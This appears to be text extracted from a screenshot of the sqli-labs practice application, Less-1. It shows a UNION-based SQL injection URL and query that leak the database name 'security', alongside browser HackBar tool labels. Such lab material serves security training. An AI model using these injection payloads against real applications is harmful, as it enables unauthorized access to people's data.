 Welcome Dhakkan
now sql is SELECT * FROM users WHERE id='-1' union select 1,2,database() -- ' LIMIT 0,1
Your Login name:2
Your Password:security
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://www.sqli.com/Less-1/?a=/*&id=-1' union select 1,2,database() --+&b=*/